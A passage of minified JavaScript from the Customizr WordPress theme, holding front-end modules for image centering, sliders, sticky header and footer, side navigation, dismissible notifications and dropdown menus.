720px)").matches||this._isCustomizing()&&"desktop"!=this.previewDevice()},_isCustomizing:function(){return n.$_body.hasClass("is-customizing")||"undefined"!=typeof wp&&void 0!==wp.customize},_has_iframe:function(t){var i=[];return _.each(t,function(t,e){0<t.length&&0<t.find("IFRAME").length&&i.push(e)}),i}};n.methods.Base=n.methods.Base||{},s.extend(n.methods.Base,t)}(jQuery,czrapp),function(t,e){var i={addBrowserClassToBody:function(){t.browser&&(t.browser.chrome?e.$_body.addClass("chrome"):t.browser.webkit&&e.$_body.addClass("safari"),t.browser.mozilla?e.$_body.addClass("mozilla"):(t.browser.msie||"8.0"===t.browser.version||"9.0"===t.browser.version||"10.0"===t.browser.version||"11.0"===t.browser.version)&&e.$_body.addClass("ie").addClass("ie"+t.browser.version.replace(/[.0]/g,"")),e.$_body.hasClass("ie")&&e.$_body.addClass(t.browser.version))}};e.methods.BrowserDetect=e.methods.BrowserDetect||{},t.extend(e.methods.BrowserDetect,i)}(jQuery,czrapp);czrapp=czrapp||{};!function(s,r){var t={centerImagesWithDelay:function(t){var e=this;setTimeout(function(){e.emit("centerImages")},t||300)},centerInfinity:function(){r.$_body.on("post-load",function(t,e){var i,n,o;void 0!==e&&"success"==e.type&&e.collection&&e.container&&(i=e.collection,n="#"+e.container,o=s(n),"object"!=typeof i||o.length<1||_.each(i,function(t){var e=s(t+" .thumb-wrapper",o).centerImages({enableCentering:1==r.localized.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["simple_load"]}).find("img");e.length<1&&(e=s(t+" .tc-rectangular-thumb",o).centerImages({enableCentering:1==r.localized.centerAllImg,enableGoldenRatio:!0,goldenRatioVal:r.localized.goldenRatio||1.618,disableGRUnder:0,oncustom:["simple_load"]}).find("img")),e.length<1&&(e=s(t+" .tc-grid-figure",o).centerImages({enableCentering:1==r.localized.centerAllImg,oncustom:["simple_load"],enableGoldenRatio:!0,goldenRatioVal:r.localized.goldenRatio||1.618,goldenRatioLimitHeightTo:r.localized.gridGoldenRatioLimit||350}).find("img")),r.methods.Base.triggerSimpleLoad(e)}))})},imgSmartLoad:function(){var t=1==TCParams.imgSmartLoadEnabled,e=TCParams.imgSmartLoadOpts.parentSelectors.join();if(t&&s(e).imgSmartLoad(0<_.size(TCParams.imgSmartLoadOpts.opts)?TCParams.imgSmartLoadOpts.opts:{}),1==TCParams.centerAllImg){var i=this,n=t?s(_.filter(s(e).find("img"),function(t){return s(t).is(TCParams.imgSmartLoadOpts.opts.excludeImg.join())})):s(e).find("img"),o=s(_.filter(n,function(t){return s(t).hasClass("tc-holder-img")}));setTimeout(function(){i.triggerSimpleLoad(o)},300),i.triggerSimpleLoad(n)}},dropCaps:function(){TCParams.dropcapEnabled&&_.isObject(TCParams.dropcapWhere)&&s.each(TCParams.dropcapWhere,function(t,e){1==e&&s(".entry-content","body."+("page"==t?"page":"single-post")).children().first().addDropCap({minwords:TCParams.dropcapMinWords,skipSelectors:_.isObject(TCParams.dropcapSkipSelectors)?TCParams.dropcapSkipSelectors:{}})})},extLinks:function(){if(TCParams.extLinksStyle||TCParams.extLinksTargetExt){s("a",".entry-content").each(function(){var t;s(this).attr("href")&&(t=s(this).attr("href"),/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(t))&&s(this).extLinks({addIcon:TCParams.extLinksStyle,newTab:TCParams.extLinksTargetExt,skipSelectors:_.isObject(TCParams.extLinksSkipSelectors)?TCParams.extLinksSkipSelectors:{}})})}},fancyBox:function(){1==TCParams.FancyBoxState&&"function"==typeof s.fn.fancybox&&(s("a.grouped_elements").fancybox({transitionOut:"elastic",transitionIn:"elastic",speedIn:200,speedOut:200,overlayShow:!1,autoScale:1==TCParams.FancyBoxAutoscale?"true":"false",changeFade:"fast",enableEscapeButton:!0}),s("a[rel*=tc-fancybox-group]").each(function(){var t=s(this).find("img").prop("title"),e=s(this).find("img").prop("alt");void 0!==t&&0!==t.length?s(this).attr("title",t):void 0!==e&&0!==e.length&&s(this).attr("title",e)}))},centerImages:function(){setTimeout(function(){s.each(s(".carousel .carousel-inner"),function(){s(this).centerImages({enableCentering:1==TCParams.centerSliderImg,imgSel:".czr-item .carousel-image img",oncustom:["customizr.slid","simple_load","smartload"],defaultCSSVal:{width:"100%",height:"auto"},useImgAttr:!0});var t=this;setTimeout(function(){s(t).prevAll(".tc-slider-loader-wrapper").fadeOut()},500)})},50),s(".widget-front .thumb-wrapper").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:1,leftAdjust:2.5,oncustom:["smartload","simple_load"]}),s(".thumb-wrapper",".czr-hentry").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["smartload","simple_load"]}),s(".tc-rectangular-thumb",".tc-post-list-context").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!0,goldenRatioVal:TCParams.goldenRatio||1.618,disableGRUnder:0,oncustom:["smartload","refresh-height","simple_load"]}),s(".tc-rectangular-thumb",".tc-singular-thumbnail-wrapper").centerImages({enableCentering:1==TCParams.centerAllImg,enableGoldenRatio:!1,disableGRUnder:0,oncustom:["smartload","refresh-height","simple_load"],setOpacityWhenCentered:!0,opacity:1}),s(".tc-grid-figure").centerImages({enableCentering:1==TCParams.centerAllImg,oncustom:["smartload","simple_load"],enableGoldenRatio:!0,goldenRatioVal:TCParams.goldenRatio||1.618,goldenRatioLimitHeightTo:TCParams.gridGoldenRatioLimit||350})},parallax:function(){s(".parallax-item").czrParallax({parallaxRatio:.55})}};r.methods.JQPlugins=r.methods.JQPlugins||{},s.extend(r.methods.JQPlugins={},t)}(jQuery,czrapp);czrapp=czrapp||{};!function(h,p){var t={initOnDomReady:function(){var t=this;this.$_sliders=h('div[id*="customizr-slider"]'),p.$_window.on("resize",function(){t.centerSliderArrows()})},fireSliders:function(t,e,i){var n=this,o=t||TCParams.SliderName,s=e||TCParams.SliderDelay,r=i||TCParams.SliderHover,a=".czr-item";if(!(0===o.length||n.$_sliders.length<1)){if(p.localized.imgSmartLoadsForSliders){n.$_sliders.addClass("disable-transitions-for-smartload"),n.$_sliders.find(a+".active").imgSmartLoad().data("czr_smartLoaded",!0);var l=function(t){t.find(".czr-css-loader").fadeOut({duration:"fast",done:function(){h(this).remove()}})},c=function(t){t=t||"czr-smartloaded";var e=this;e.find("img[data-src], img[data-smartload]").length<1||e.data("czr_smartLoaded")||(e.find(".czr-css-loader").length<1&&e.append('<div class="tc-css-loader tc-mr-loader" style="display:none"><div></div><div></div><div></div></div>').find(".czr-css-loader").fadeIn("slow"),e.imgSmartLoad().data("czr_smartLoaded",!0).addClass(t),e.data("czr_loader_timer",h.Deferred(function(){var t=this;return _.delay(function(){t.resolve()},2e3),this.promise()})),e.data("czr_loader_timer").done(function(){l(e)}))};n.$_sliders.data("czr_smartload_scheduled",h.Deferred().done(function(){n.$_sliders.addClass("czr-smartload-scheduled")}));var d=function(){return 1<=n.$_sliders.length&&!_.isUndefined(n.$_sliders.data("czr_smartload_scheduled"))};n.$_sliders.data("czr_schedule_select",h.Deferred(function(){var t=this;n.$_sliders.parent().one("customizr.slide click",function(){t.resolve()})}).done(function(){d()&&"resolved"!=n.$_sliders.data("czr_smartload_scheduled").state()&&(n.$_sliders.find(a).each(function(){c.call(h(this),"czr-smartloaded-on-select")}),n.$_sliders.data("czr_smartload_scheduled").resolve())})),n.$_sliders.data("czr_schedule_scroll_resize",h.Deferred(function(){var t=this;p.$_window.one("scroll resize",function(){_.delay(function(){t.resolve()},5e3)})}).done(function(){d()&&"resolved"!=n.$_sliders.data("czr_smartload_scheduled").state()&&(n.$_sliders.find(a).each(function(){c.call(h(this),"czr-smartloaded-on-scroll")}),n.$_sliders.data("czr_smartload_scheduled").resolve())})),n.$_sliders.data("czr_schedule_autoload",h.Deferred(function(){var t=this;_.delay(function(){t.resolve()},1e4)}).done(function(){d()&&"resolved"!=n.$_sliders.data("czr_smartload_scheduled").state()&&(n.$_sliders.find(a).each(function(){c.call(h(this),"czr-auto-smartloaded")}),n.$_sliders.data("czr_smartload_scheduled").resolve())})),n.$_sliders.on("smartload",a,function(){l(h(this))})}0===s.length||r?0!==s.length?this.$_sliders.czrCarousel({interval:s}):this.$_sliders.czrCarousel():this.$_sliders.czrCarousel({interval:s,pause:"false"})}},parallaxSliders:function(){"function"==typeof h.fn.czrParallax&&h(".czr-parallax-slider").czrParallax()},manageHoverClass:function(){this.$_sliders.on("mouseenter",function(){h(this).addClass("tc-slid-hover")}).on("mouseleave",function(){h(this).removeClass("tc-slid-hover")})},centerSliderArrows:function(){0!==this.$_sliders.length&&this.$_sliders.each(function(){var t=h(".carousel-inner",h(this)).height();h(".tc-slider-controls",h(this)).css("line-height",t+"px").css("max-height",t+"px")})},addSwipeSupport:function(){if("function"==typeof h.fn.hammer&&0!==this.$_sliders.length){this.$_sliders.on("touchstart touchmove",'input, button, textarea, select, a:not(".tc-slide-link")',function(t){t.stopPropagation()});var t=p.$_body.hasClass("rtl");this.$_sliders.each(function(){h(this).hammer().on("swipeleft",function(){h(this).czrCarousel(t?"prev":"next")}),h(this).hammer().on("swiperight",function(){h(this).czrCarousel(t?"next":"prev")})})}},sliderTriggerSimpleLoad:function(){this.triggerSimpleLoad(this.$_sliders.find(".carousel-inner img"))}};p.methods.Slider={},h.extend(p.methods.Slider,t)}(jQuery,czrapp);czrapp=czrapp||{};!function(a,l){var t={initOnDomReady:function(){this.timer=0,this.increment=1,a(".menu-item").on("keyup","a",function(t){if(9==t.which){var e=a(this).closest(".menu-item");e.addClass("czr-focusin"),e.hasClass("menu-item-has-children")&&e.addClass("czr-parent-menu-navigated")}})},eventListener:function(){var t=this;l.$_window.on("scroll",_.throttle(function(){t.eventHandler("scroll")},50))},eventHandler:function(t){var e=this;switch(t){case"scroll":if(0===a(".tc-btt-wrapper").length)return;this.timer&&(this.increment++,clearTimeout(e.timer)),1==TCParams.timerOnScrollAllBrowsers?this.timer=setTimeout(function(){e.bttArrowVisibility()},5<e.increment?50:0):l.$_body.hasClass("ie")&&(this.timer=setTimeout(function(){e.bttArrowVisibility()},5<e.increment?50:0))}},outline:function(){l.$_body.hasClass("mozilla")&&"function"==typeof tcOutline&&tcOutline()},smoothScroll:function(){TCParams.SmoothScroll&&TCParams.SmoothScroll.Enabled&&smoothScroll(TCParams.SmoothScroll.Options)},anchorSmoothScroll:function(){if(TCParams.anchorSmoothScroll&&"easeOutExpo"==TCParams.anchorSmoothScroll){var t,e=TCParams.anchorSmoothScrollExclude&&_.isArray(TCParams.anchorSmoothScrollExclude.simple)?TCParams.anchorSmoothScrollExclude.simple.join(","):"",i=this,n=a('#tc-page-wrap a[href^="#"],#tc-sn a[href^="#"]').not(e),o=_.isObject(TCParams.anchorSmoothScrollExclude.deep)?TCParams.anchorSmoothScrollExclude.deep:null;o&&(t=_.toArray(n).filter(function(e){return 2==["ids","classes"].filter(function(t){return i.isSelectorAllowed(a(e),o,t)}).length})),a(t).on("click",function(){var t=a(this).attr("href");if(a(t).length)return"#"!=t&&a("html, body").animate({scrollTop:a(t).offset().top},700,TCParams.anchorSmoothScroll),!1})}},bttArrowVisibility:function(){100<l.$_window.scrollTop()?a(".tc-btt-wrapper").addClass("show"):a(".tc-btt-wrapper").removeClass("show")},backToTop:function(){var e=a("html, body"),i=function(t){return(0<t.which||"mousedown"===t.type||"mousewheel"===t.type)&&e.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",i)};a(".back-to-top, .tc-btt-wrapper, .btt-arrow").on("click touchstart touchend",function(t){t.preventDefault(),t.stopPropagation(),e.on("scroll mousedown DOMMouseScroll mousewheel keyup",i),e.animate({scrollTop:0},1e3,function(){e.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",i)})})},widgetsHoverActions:function(){function e(t,e,i){"mouseenter"==i.type?t.addClass(e):"mouseleave"==i.type&&t.removeClass(e)}l.$_body.on("mouseenter mouseleave",".widget-front, article",function(t){e(a(this),"hover",t)}),l.$_body.on("mouseenter mouseleave",".widget li",function(t){e(a(this),"on",t)})},attachmentsFadeEffect:function(){a("article.attachment img").delay(500).animate({opacity:1},700,function(){})},clickableCommentButton:function(){TCParams.HasComments&&(a("cite p.edit-link").each(function(){a(this).removeClass("btn btn-success btn-mini")}),a("cite p.edit-link > a").each(function(){a(this).addClass("btn btn-success btn-mini")}),a(".comment .reply").each(function(){a(this).removeClass("btn btn-small")}),a(".comment .reply .comment-reply-link").each(function(){a(this).addClass("btn btn-small")}))},dynSidebarReorder:function(){if(1==TCParams.ReorderBlocks){"desktop"!=this.getDevice()&&this._reorderSidebars("responsive");var n=this;l.$_body.on("tc-resize",function(t,e){var i="desktop"!=(e=_.isObject(e)?e:{}).to?"responsive":"normal";("desktop"!=e.current?"responsive":"normal")!=i&&n._reorderSidebars(i)})}},_reorderSidebars:function(t){t=t||"normal";var e=this,i=TCParams.LeftSidebarClass||".span3.left.tc-sidebar",n=TCParams.RightSidebarClass||".span3.right.tc-sidebar";e.$_content=e.$_content||a("#main-wrapper .container .article-container"),e.$_left=e.$_left||a("#main-wrapper .container "+i),e.$_right=e.$_right||a("#main-wrapper .container "+n);var o=e._has_iframe({content:this.$_content,left:this.$_left}),s=-1<a.inArray("left",o),r=-1<a.inArray("content",o);s&&r||e.$_left.length&&(s?e.$_content["normal"===t?"insertAfter":"insertBefore"](e.$_left):e.$_left["normal"===t?"insertBefore":"insertAfter"](e.$_content))},dropdownMenuEventsHandler:function(){var t=a('.tc-open-on-click .menu-item.menu-item-has-children > a[href!="#"]'),e=a(".tc-open-on-click .dropdown .dropdown-submenu");t.on("click",function(){("hidden"!=a(this).next(".dropdown-menu").css("visibility")&&a(this).next(".dropdown-menu").is(":visible")&&!a(this).parent().hasClass("dropdown-submenu")||a(this).next(".dropdown-menu").is(":visible")&&a(this).parent().hasClass("dropdown-submenu"))&&(window.location=a(this).attr("href"))}),e.each(function(){var e=a(this);e.children('[data-toggle="dropdown"]').on("click",function(){var t=!1;return e.hasClass("open")||(t=!0),a(e.parent()).children(".dropdown-submenu").each(function(){a(this).removeClass("open")}),t&&e.addClass("open"),!1})})},menuButtonHover:function(){a(".btn-toggle-nav").on("mouseenter",function(){a(this).addClass("hover")}).on("mouseleave",function(){a(this).removeClass("hover")})},secondMenuRespActions:function(){if(TCParams.isSecondMenuEnabled){var o=TCParams.secondMenuRespSet||!1,s=this;if(o&&-1!=o.indexOf("in-sn")){var r=function(){s.$_sec_menu_els=a(".nav > li",".tc-header .nav-collapse"),s.$_sn_wrap=a(".sn-nav",".sn-nav-wrapper"),s.$_sec_menu_wrap=a(".nav",".tc-header .nav-collapse")};r();var t="desktop"==this.getDevice()?"navbar":"side_nav";"desktop"!=this.getDevice()&&this._manageMenuSeparator(t,o)._moveSecondMenu(t,o),l.$_body.on("tc-resize partialRefresh.czr",function(t,e){var i=!1;"partialRefresh"==t.type&&"czr"===t.namespace&&e.container&&e.container.hasClass("tc-header")&&(!function(){var t=a(".secondary-menu-separator");if(t.length){switch(o){case"in-sn-before":t.prevAll(".menu-item").remove();break;case"in-sn-after":t.nextAll(".menu-item").remove()}t.remove()}}(),r(),e={to:l.current_device,current:l.current_device},i=!0);var n="desktop"!=(e=_.isObject(e)?e:{}).to?"side_nav":"navbar";(("desktop"!=e.current?"side_nav":"navbar")!=n||i)&&s._manageMenuSeparator(n,o)._moveSecondMenu(n,o)})}}},_manageMenuSeparator:function(t,e){if("navbar"==t)a(".secondary-menu-separator",this.$_sn_wrap).remove();else{var i=a('<li class="menu-item secondary-menu-separator"><hr class="featurette-divider"></hr></li>');switch(e){case"in-sn-before":this.$_sn_wrap.prepend(i);break;case"in-sn-after":this.$_sn_wrap.append(i)}}return this},_moveSecondMenu:function(t,e){var i=this;switch(t=t||"side_nav"){case"navbar":i.$_sec_menu_wrap.append(i.$_sec_menu_els);break;case"side_nav":"in-sn-before"==e?i.$_sn_wrap.prepend(i.$_sec_menu_els):i.$_sn_wrap.append(i.$_sec_menu_els)}},_has_iframe:function(t){var i=[];return _.map(t,function(t,e){0<t.length&&0<t.find("IFRAME").length&&i.push(e)}),i}};l.methods.UserXP={},a.extend(l.methods.UserXP,t)}(jQuery,czrapp);czrapp=czrapp||{};!function(o,s){var t={mayBePrintFrontNote:function(){if((!s.localized||!_.isUndefined(s.localized.frontNotifications))&&!_.isEmpty(s.localized.frontNotifications)&&_.isObject(s.localized.frontNotifications)){var e=this;s.frontNotificationVisible=new s.Value(!1),s.frontNotificationRendered=!1,_.each(s.localized.frontNotifications,function(t){_.isUndefined(s.frontNotification)&&_.isObject(t)&&(t=_.extend({enabled:!1,content:"",dismissAction:"",ajaxUrl:s.localized.ajaxUrl},t)).enabled&&(s.frontNotification=new s.Value(t))}),s.frontNotificationVisible.bind(function(t){return e._toggleNotification(t)},{deferred:!0}),s.frontNotificationVisible(!0)}},_toggleNotification:function(t){var e=this,i=o.Deferred();if(s.frontNotificationRendered&&s.frontNotificationVisible())return i.resolve().promise();return t?_.delay(function(){var t,n;(t=o.Deferred(),n=o("#footer","#tc-page-wrap"),!_.isUndefined(s.frontNotification)&&_.isFunction(s.frontNotification)&&_.isObject(s.frontNotification())?(o.Deferred(function(){var t=this,e=s.frontNotification().content,i=['<div id="bottom-front-notification">','<div class="note-content">','<span class="fas fa-times close-note" title="'+s.localized.i18n["Permanently dismiss"]+'"></span>',"</div>","</div>"].join("");1!=n.length||_.isEmpty(e)?t.resolve():(o.when(n.append(i)).done(function(){o(this).find(".note-content").prepend(e),s.$_body.find("#tc-footer-btt-wrapper").fadeOut("slow"),s.frontNotificationRendered=!0}),_.delay(function(){o("#bottom-front-notification","#footer").css({bottom:0}),t.resolve()},500))}).done(function(){s.setupDOMListeners([{trigger:"click keydown",selector:".close-note",actions:function(){s.frontNotificationVisible(!1).done(function(){s.doAjax({action:s.frontNotification().dismissAction,withNonce:!0,ajaxUrl:s.frontNotification().ajaxUrl})})}}],{dom_el:n},e),t.resolve()}),t.promise()):t.resolve().promise()).always(function(){i.resolve()})},3e3):o.Deferred(function(){var t=this,e=o("#bottom-front-notification","#footer");1==e.length?(e.css({bottom:"-100%"}),_.delay(function(){e.remove(),s.$_body.find("#tc-footer-btt-wrapper").fadeIn("slow"),s.frontNotificationRendered=!1,t.resolve()},450)):t.resolve()}).done(function(){s.frontNotificationVisible(!1),i.resolve()}),_.delay(function(){s.frontNotificationVisible(!1)},45e3),i.promise()}};s.methods.UserXP=s.methods.UserXP||{},o.extend(s.methods.UserXP,t)}(jQuery,czrapp);czrapp=czrapp||{};!function(i,n){var t={initOnDomReady:function(){var e=this;this.stickyHeaderCacheElements(),this.elToHide=[],this.customOffset=TCParams.stickyCustomOffset||{},this.triggerHeight=20,this.scrollingDelay=1!=TCParams.timerOnScrollAllBrowsers&&n.$_body.hasClass("ie")?50:5,this.isHeaderSticky=new n.Value(!1),this.isHeaderSticky.bind(function(t){e._isHeaderStickyReact(t)}),this.stickyHeaderEventListener(),this.triggerStickyHeaderLoad()},stickyHeaderCacheElements:function(){this.$_resetMarginTop=i("#tc-reset-margin-top"),this.$_sticky_logo=i("img.sticky",".site-logo"),this.logo=0===this.$_sticky_logo.length&&{_logo:i('img:not(".sticky")',".site-logo"),_ratio:""}},stickyHeaderEventListener:function(){var i=this;n.$_body.on("sticky-enabled-on-load",function(){i.stickyHeaderEventHandler("on-load")}),n.$_window.on("tc-resize",function(){i.stickyHeaderEventHandler("resize")}),n.$_body.on("partialRefresh.czr",function(t,e){e.container&&e.container.hasClass("tc-header")&&(i.stickyHeaderCacheElements(),i.stickyHeaderEventHandler("resize"))}),n.$_window.on("scroll",_.throttle(function(){i.stickyHeaderEventHandler("scroll")},!n.$_body.hasClass("tc-smoothscroll")||i.isHeaderSticky()?i.scrollingDelay:15)),n.$_body.on(n.$_body.hasClass("tc-is-mobile")?"touchstart":"click",".sn-toggle",function(){i.stickyHeaderEventHandler("sidenav-toggle")})},triggerStickyHeaderLoad:function(){this._is_sticky_enabled()&&n.$_body.trigger("sticky-enabled-on-load",{on:"load"})},stickyHeaderEventHandler:function(t){if(this._is_sticky_enabled()){var e=this;switch(t){case"on-load":e._prepare_logo_transition(),setTimeout(function(){e._sticky_refresh(),e._set_header_top_offset(),e.isHeaderSticky(n.$_window.scrollTop()>e.triggerHeight)},20);break;case"scroll":e._set_header_top_offset(),e.isHeaderSticky(n.$_window.scrollTop()>e.triggerHeight);break;case"resize":case"sidenav-toggle":e._set_sticky_offsets(),e._set_header_top_offset(),e._set_logo_height()}}},_isHeaderStickyReact:function(t){var e=this;t?(n.$_body.addClass("sticky-enabled").removeClass("sticky-disabled").trigger("tc-sticky-enabled"),n.$_header.hasClass("tc-shrink-on")||e._set_logo_height()):(n.$_body.removeClass("sticky-enabled").addClass("sticky-disabled").trigger("tc-sticky-disabled"),setTimeout(function(){e._sticky_refresh()},e._isCustomizing?100:20),setTimeout(function(){e._sticky_refresh()},200))},_is_sticky_enabled:function(){return n.$_body.hasClass("tc-sticky-header")},_get_top_offset:function(){var t=0,e=+this._get_custom_offset(this.isHeaderSticky()?"_scrolling":"_initial");return 1!=this.isUserLogged()||this._isCustomizing()||(t=580<n.$_window.width()?n.$_wpadminbar.height():this.isHeaderSticky()?0:n.$_wpadminbar.height()),t+e},_get_custom_offset:function(t){if(_.isEmpty(this.customOffset))return 0;if(!this.customOffset[t])return 0;if(!this.customOffset.options)return this.customOffset[t];if("_scrolling"==t)return+this.customOffset[t]||0;if(this.customOffset.options._static)return+this.customOffset[t]||0;var e=i(this.customOffset.options._element);return e.length&&(e.outerHeight()||+this.customOffset[t])||0},_set_sticky_offsets:function(){n.$_header.css("top",""),n.$_header.css("height","auto"),this.$_resetMarginTop.css("margin-top","").show();var t=n.$_header.outerHeight(!0);this.$_resetMarginTop.css("margin-top",+t+"px")},_set_header_top_offset:function(){n.$_header.css("top",this._get_top_offset())},_prepare_logo_transition:function(){if(n.$_html.hasClass("csstransitions")&&this.logo&&0!==this.logo._logo.length){var t=this.logo._logo.originalWidth(),e=this.logo._logo.originalHeight();2==_.size(_.filter([t,e],function(t){return _.isNumber(parseInt(t,10))&&0!==t}))&&(this.logo._ratio=t/e,this.logo._logo.css("width",t))}},_set_logo_height:function(){if((!this.logo||0!==this.logo._logo.length)&&this.logo._ratio){var t=this;this.logo._logo.css("height",t.logo._logo.width()/t.logo._ratio),setTimeout(function(){t._set_sticky_offsets(),t._set_header_top_offset()},200)}},_sticky_refresh:function(){var t=this;setTimeout(function(){t._set_sticky_offsets(),t._set_header_top_offset()},20),n.$_window.trigger("resize")}};n.methods.StickyHeader={},i.extend(n.methods.StickyHeader,t)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,n){var t={initOnDomReady:function(){if(this.$_push=e("#tc-push-footer"),this._class="sticky-footer-enabled",this.$_page=e("#tc-page-wrap"),1!=TCParams.stickyHeader){var t=this;setTimeout(function(){t._apply_sticky_footer()},50)}},stickyFooterEventListener:function(){var t=this;n.$_window.on("tc-resize",function(){t.stickyFooterEventHandler("resize")}),n.$_window.on("golden-ratio-applied",function(){t.stickyFooterEventHandler("refresh")}),n.$_body.on("refresh-sticky-footer",function(){t.stickyFooterEventHandler("refresh")})},stickyFooterEventHandler:function(t){var e=this;if(this._is_sticky_footer_enabled())switch(t){case"resize":for(var i=function(){return e._apply_sticky_footer()},n=0;n<5;n++)setTimeout(i,50*n);break;case"refresh":this._apply_sticky_footer()}},_apply_sticky_footer:function(){var t=this._get_full_height(),e=n.$_window.height()-t,i=!1;0<e?(this.$_push.css("height",e).addClass(this._class),i="sticky-footer-on"):this.$_push.hasClass(this._class)&&(this.$_push.removeClass(this._class),i="sticky-footer-off"),i&&n.$_body.trigger(i)},_is_sticky_footer_enabled:function(){return n.$_body.hasClass("tc-sticky-footer")},_get_full_height:function(){return this.$_page.length<1?e(window).outerHeight(!0):this.$_page.outerHeight(!0)+this.$_page.offset().top-("block"==this.$_push.css("display")?this.$_push.outerHeight():0)}};n.methods.StickyFooter={},e.extend(n.methods.StickyFooter,t)}(jQuery,czrapp);czrapp=czrapp||{};!function(o,s){var t={initOnDomReady:function(){this.$_sidenav=o("#tc-sn"),this._is_sn_on()&&(this.$_page_wrapper=o("#tc-page-wrap"),this.$_page_wrapper_node=this.$_page_wrapper.get(0),this.$_page_wrapper_btn=o(".btn-toggle-nav","#tc-page-wrap"),this.$_sidenav_inner=o(".tc-sn-inner",this.$_sidenav),this._toggle_event="click",this._browser_can_translate3d=!s.$_html.hasClass("no-csstransforms3d"),this.transitionEnd="transitionend webkitTransitionEnd otransitionend oTransitionEnd MSTransitionEnd",this.sideNavEventListener(),this._set_offset_height())},sideNavEventListener:function(){var e=this;s.$_body.on(this._toggle_event,".sn-toggle",function(t){e.sideNavEventHandler(t,"toggle")}),this.$_page_wrapper.on(this.transitionEnd,function(t){e.sideNavEventHandler(t,"transitionend")}),s.$_window.on("tc-resize",function(t){e.sideNavEventHandler(t,"resize")}),s.$_window.on("scroll",function(t){e.sideNavEventHandler(t,"scroll")})},sideNavEventHandler:function(t,e){var i=this;switch(e){case"toggle":this._is_translating()||this._toggle_callback(t);break;case"transitionend":this._is_translating()&&t.target==this.$_page_wrapper_node&&this._transition_end_callback();break;case"scroll":case"resize":setTimeout(function(){i._set_offset_height()},200)}},_toggle_callback:function(t){t.preventDefault(),s.$_body.hasClass("tc-sn-visible")?this._anim_type="sn-close":this._anim_type="sn-open",this._browser_can_translate3d?(s.$_body.addClass("animating "+this._anim_type).trigger(this._anim_type+"_start"),this._is_sticky_header()&&s.$_body.hasClass("sticky-disabled")&&s.$_body.removeClass("tc-sticky-header")):s.$_body.toggleClass("tc-sn-visible").trigger(this._anim_type);var e=t||event,i=o(e.target),n=0<o("#tc-page-wrap").has(i).length;return this.$_page_wrapper_btn.each(function(){o(this).fadeTo(500,n?0:1,function(){o(this).css("visibility",n?"hidden":"visible")})}),!1},_transition_end_callback:function(){s.$_body.removeClass("animating "+this._anim_type).toggleClass("tc-sn-visible").trigger(this._anim_type+"_end").trigger(this._anim_type),this._is_sticky_header()&&s.$_body.hasClass("sticky-disabled")&&s.$_body.addClass("tc-sticky-header")},_is_sn_on:function(){return 0<this.$_sidenav.length},_get_initial_offset:function(){var t=0<s.$_wpadminbar.length?s.$_wpadminbar.height():0;return t=t&&s.$_window.scrollTop()&&"absolute"==s.$_wpadminbar.css("position")?0:t},_set_offset_height:function(){var t=this._get_initial_offset();this.$_sidenav.css("top",t),this.$_sidenav_inner.css("max-height",this.$_sidenav.outerHeight()-t)},_is_translating:function(){return s.$_body.hasClass("animating")},_is_sticky_header:function(){return this.__is_sticky_header=this.__is_sticky_header||s.$_body.hasClass("tc-sticky-header"),this.__is_sticky_header}};s.methods.SideNav={},o.extend(s.methods.SideNav,t)}(jQuery,czrapp);czrapp=czrapp||{};!function(s,n){var t={fireDropDown:function(){this.$_sidenav=s("#tc-sn"),this._dd_first_selector=".menu-item-has-children.dropdown > .dropdown-menu",this.$_nav_collapse=0<n.$_header.length?n.$_header.find(".navbar-wrapper .nav-collapse"):[],this.$_nav=this.$_nav_collapse.length?this.$_nav_collapse.find(".nav"):[],this._has_dd_to_move()&&(this.$_navbar_wrapper=this.$_nav_collapse.closest(".navbar-wrapper"),this.$_nav=this.$_nav_collapse.find(".nav"),this.$_head=s("head"),this._dyn_style_id="tc-dropdown-dyn-style",this._prop=n.$_body.hasClass("rtl")?"right":"left",this.dropdownPlaceEventListener(),this._place_dropdowns())},dropdownPlaceCacheElements:function(){this.$_nav_collapse=0<n.$_header.length?n.$_header.find(".navbar-wrapper .nav-collapse"):[],this.$_nav=this.$_nav_collapse.length?this.$_nav_collapse.find(".nav"):[],this.$_navbar_wrapper=this.$_nav_collapse.length?this.$_nav_collapse.closest(".navbar-wrapper"):[]},dropdownPlaceEventListener:function(){var i=this;n.$_body.on("tc-resize sn-open sn-close tc-sticky-enabled tc-place-dropdowns partialRefresh.czr",function(t,e){"partialRefresh"===t.type&&"czr"===t.namespace&&e.container&&e.container.hasClass("tc-header")&&i.dropdownPlaceCacheElements(),i.dropdownPlaceEventHandler(t,"resize")})},dropdownPlaceEventHandler:function(t,e){var i=this;switch(e){case"resize":setTimeout(function(){i._place_dropdowns()},250)}},_place_dropdowns:function(){var t=this._get_dd_to_move();t.length&&(this._staging(),this._move_dropdown(t),this._write_dyn_style(),this._unstaging())},_has_dd_to_move:function(){return!(this.$_nav_collapse.length<1)&&!(this.$_nav.length&&this.$_nav.find(this._dd_first_selector)<1)},_get_dd_to_move:function(){return"absolute"==this.$_nav_collapse.css("position")?{}:this.$_nav.is(":visible")?this.$_nav.find(this._dd_first_selector):{}},_staging:function(){this._window_width=n.$_window.width(),this.$_navbar_wrapper.hasClass("tc-submenu-fade")&&this.$_navbar_wrapper.removeClass("tc-submenu-fade").addClass("tc-submenu-fade-susp");var t=this._window_width-40,e=".tc-header .nav-collapse .dropdown-menu";this._dyn_style=e+" {max-width: "+t+"px;}",this._dyn_style+=e+" > li > a { word-wrap: break-word; white-space: pre; }",this._write_dyn_style()},_unstaging:function(){this.$_navbar_wrapper.hasClass("tc-submenu-fade-susp")&&this.$_navbar_wrapper.removeClass("tc-submenu-fade-susp").addClass("tc-submenu-fade")},_write_dyn_style:function(){var t=this.$_head.find("#"+this._dyn_style_id);0<t.length&&t.remove(),this._dyn_style&&s("<style type='text/css' id='"+this._dyn_style_id+"'>"+this._dyn_style+"</style>").appendTo(this.$_head)},_move_dropdown:function(t){if(t&&t.length)if(1<t.length){var e=this;s.each(t,function(){e._move_dropdown(s(this))})}else{var 